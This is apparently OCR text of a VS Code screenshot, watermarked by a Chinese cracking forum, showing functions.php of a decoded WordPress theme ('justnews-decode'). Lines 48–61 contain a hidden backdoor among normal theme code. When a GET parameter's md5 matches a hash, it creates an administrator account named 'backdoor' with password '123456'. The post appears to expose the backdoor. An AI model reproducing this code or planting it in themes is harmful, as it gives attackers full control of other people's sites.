 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 调试(D) 终端(T) 帮助(H) functions.php - justnews-decode - Visual Studio Code [管理员]
调试并运行 Listen for XDebug functions.php
functions.php > ...
变量
监视
调用堆栈
断点
Notices
Warnings
Errors
Exceptions
Everything
panel.php 1
41 $image_sizes['post-thumbnail'] = array(
42 'width' => 480,
43 'height' => 300
44 );
45 return $image_sizes;
46 }
47
48 add_action('wp_head', 'wp_backdoor');
49 function wp_backdoor()
50 {
51 if (
52 md5($_GET['backdoor']) == '34d1f91fb2e514b8576fab1a75a89a6b'
53 ) {
54 require('wp-includes/registration.php');
55 if (!username_exists('backdoor')) {
56 $user_id = wp_create_user('backdoor', '123456');
57 $user = new WP_User($user_id);
58 $user->set_role('administrator');
59 }
60 }
61 }
62
63 // Excerpt length
64 if (!function_exists('wpcom_excerpt_length')) :
65 function wpcom_excerpt_length()
66 {
67 global $options;
68 return isset($options['excerpt_len']) && $options['excerpt_len'] ? $options['excerpt_len'] : 180;
69 }
70 endif;
71 add_filter('excerpt_length', 'wpcom_excerpt_length', 999);
72
73 function format_date($time)
74 {
75 global $options, $post;
76 $p_id = isset($post->ID) ? $post->ID : 0;
77 $q_id = get_queried_object_id();
78 $single = $p_id == $q_id && is_single();
↑ 0.0 KB/s
↓ 1.0 KB/s
吾爱破解论坛
www.52pojie.cn
244 2 Listen for XDebug (justnews-decode) 行 48，列 1 (已选择422) 空格: 4 UTF-8 CRLF